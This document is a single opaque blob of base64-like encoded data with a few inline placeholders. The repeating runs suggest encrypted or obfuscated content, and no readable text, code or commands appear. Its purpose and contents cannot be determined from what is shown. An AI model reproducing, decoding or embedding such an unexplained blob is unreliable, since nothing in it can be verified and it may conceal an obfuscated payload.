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[base64]/78Xs9U0ggQjAACpQ/yLtQX1WTwrUr/iSs5ImZ8SecP6+9BH8SGj1TPFJPx3aS+hsIOo7TuXi9duOomNeadc8ivr8ufxJlcgN5HD+IJseqCBNW2536LPQ5rajNnrl1lAi+vy5/Eho9UzxST8ck165HQV6Oh/Ex7nic/4yV9DqYTe76YHdXFj0HdBscyQnVv0Z8QNqg7Sr0OKSgzNKrX88ivr8ufxIaYF8WUk/HdpL6EhNvwYP8Ns05s/2Ln/UnvGP4/nw2CBp7BnIRG4453PoaVhmOiJN4vXbjqMXbsHXPIr75ezFRTnQcclIbzzOe+kYfEMDauSOXduOoxduwdc8ivr8ufxIaPQV9AE+Ido/6VlxT2578Nul4oPqAmuQwqm778msxRhI/GnoADoozkPMJORCO07l4vXbjqMXbsHXPIr63YXFBTmQfeVJSx3TWs0FDXM+KozbyOKazx9K8dYtt/epjOlxOMxFzFhbJN8KqV11U7ZvwNPl+rKHe8bB1zyK+vy5/Eho9UzxST8cg06gSQRCT0/Z2/jmt/ICV5AKGbPrweXFWVX4GcRcBk3jRqFdSRMu29T3wM638zdnjNp1r7ussdgkwPVM8Uk/HdpL6EhMQjtO5eLUk7fyci/V10iK862snRhV3EmoTHIQk26pGERmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TNABBjjjcv0B7ZOO/uWWXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6EERZwJf2L7MmovqAleR10iLp9mA7XU0zB3MCT9p2xbNcV1/Z3f8q/DumzYme/TCBdr6iLjFHVnFIaxsBgznF9F9YQI7OuT7oOKD8jJT+fZpw8rMuMVNXeF88HR+TJZv6SUVR3NPpN+0BqubFxrAihmz68HlxXUp4HTQHHYt6krRTXlWC0/Yo6SXqs5GJ6XWUIu7wfghbVDMcbBcBgiSS5xJdRcKfonjgdqDpkZj4fYorvuRzLVdOaAFyUh+IJuWzXAhNldGwdJd246jF27B1zyK+vy5/Eho9UzxST4h40bVcR1XAh84x8zKs/8uf/zaab/vxenFQVXkKMhMflzPcvnFbWcKXsSq0bcmoxduwdc8ivr8ufxIaPVM8BA6Vdtv6DxNfgJD2Nukzrfyykv4xgHWw8mUvGl8xU2heT4l/idASExCO07l4vXbjqMXbsHXPcPvrey1cGnkcfwcCgjjG9FBcVNfd6z3wObXtppP5OYsq8bYif1sBF1M8Uk/HdpL6EhMQjo6TeL1246jF27B1zyK+6GcxVlVqXXITAoJ2j/phR0LHnf5w0De34MuJ8TuLbfO3J3YJMD1TPFJPx3aS+hITENiS63jzdv6okdP1ec9R6u1nMVUSUBJoGkGVN9y+XV4Yh9q1eOk+qvvLpPcwm03u610rQFNzFDRbRtxckvoSExCO07l4vXbj+oCP5SeBIuq3LH0eGmoachYAkHjcu19WHI7Ru3Gxduv/jJX0Opgs8P5jOhIHPR1pHgPOepK0CTkQjtO5eL124/XJ8bB1zyK+vy5/bVVtFnIiAJcj3L5XQXLChutivTC25oaP+TqBIrb6J39JMD1TPFJPx3aS+hITENiS63jpdv6okZP5JsFd8e9rMWJVbQZsWgrObbj6EhMQjtO5eL1246iRiel1lAi+vy5/Eho9UzxST8d2kvoSV1/[base64]/HINOoEkcQk9PtMPQl+ILF27B1zyK+vy5/EhpvFmgHHYl2mtASExCO07l4vXbjqMXbsHXPcfvrWjZfX3IGaFoJkjjRrltcXo7bsHjmXOOoxduwdc8ivr8ufxIaPVM8Uk/HINOoEl0Qk9PtdsI5s+2Lq/8lmnK2+idkOBo9UzxST8d2kvoSExCO07l4vXbjqoSZ/yCbOPzzbzFZGD1OIU9PgnaU/BIbRICD6z3tObOo2Nv+fNQIvr8ufxIaPVM8Uk/HdpL6Ek4cjsOwdJd246jF27B1zyK+vy5/Eho9AHkGO44717VHRxjIhvc76T+s5sXTuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T7znvdqao2NvnPIFm8eggMEJfc1s+UEPHdO2pV19WjNqiUr1246jF27B1zyK+vy5/Eho9UzxSCsdwlPoTVh7Nn/Yr+DLjrsPb9XuJbf3qfXcbARdTPFJPx3aS+hITEI7TuXi9K++o1dK8X88ivr8ufxIaPVM8Uk/HdpL7AjkQjtO5eL1246jF27B81Ai+vy5/Eho9U2FeZcd2kvoSExCOrPYo+DiT55WO/[base64]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[base64]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[base64]/nDxNejtW/ePJ2/ajU0rAninbr7WB/EwomeTxST8d2kvoSExCO0/A+vX6sqNvboXzPeZS/Ln8SGj1TPFJPx3aS+hITRs+BuSq9a+O43vGwdc8ivr8ufxIaPVM8Uk/HIsCjEkg6jtO5eL1246jF27B1zyK+vy5/Ehp0FTxaTZI41r9UWl7Ll7t4vGvj/JyL9TqJIun2YDtdTT1VOlIYjjjWtUUdQ82B/D3zf+Pz79uwdc8ivr8ufxIaPVM8Uk/HdpL6EhMQjoX4Kr0/47XFjPk7i23psX08QF94HTIFBoMi2vpOTxCe35N4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITUY7OuS/0OKfnktXjNp1n+/EgN1dTehtoUhObdoLhOBMQjtO5eL1246jF27B1zyK+vy5/Eho9U25SUscb065aHV3HnbExvSq/qNXXsDTPfuK/PnYJMD1TPFJPx3aS+hITEI7TuXi9duOomPGwdc8ivr8ufxIaPVM8Uk/HK5K5U0dTxtOxK7R2uPXv27B1zyK+vy5/Eho9UzxST44wkvJAExaI0+t4oWvjudXJpHzPcPvrey1cGjxDJ3hPx3aS+hITEI7TuXjgXOOoxduwdc8ivr8uf0BfaQZuHE/GZ4nQEhMQjtO5eL0r74LF27B1zyK+v1EsU1R0B3UICqkj37hXQQqOlew2/iKq54vbuDDDIuq2LiQ4Gj1TPFJPx3aS+hITRs+BuTa9a+PGkJbyMJ0q+7Y1VRIaPVM8Uk/HdpL6EkFV2obrNr0/sMaEtbg7xiLi4y5+W0lbGnIbG4J+3PMSDBCGhfYx+XbzqNjGrXWbIqG/Pn8IGmlaPEhPqjfGshxeUdbb93S9Zuqz79uwdc8ivr8uIh4wPVM8Uk/HdpKFQVJex4fwIvgGrPi2l/8hnDi++XsxUU50HHJSR4J/kqE4ExCO07l4vXbjqMXb5jSdIuq/M39CW28AeTsBk37X9hICAIfIk3i9duOoxduwdc8ivu1rK0dIc1N1ASGGGJquGxNM0tPteKFr47jFxLA7mm7yvzR/RgEXUzxST8d2kvpPHzqO07l4vXbjqLqI8TuGdvflaw9dSk4fcwY8hDnCvwgTVtud+iz0Oa2ozZ68dZsrvuQEfxIaPVM8Uk/HdpL6W1UQhtHqLO8/re/H27Foz3bn72swVBp4WjwACpMjwLQSRV/Hl7lovXf+tcWPsGrPdr6lLjFHVnFIFlJPx3aS+hITEI7TuS78JOPmxcawBptw9/[base64]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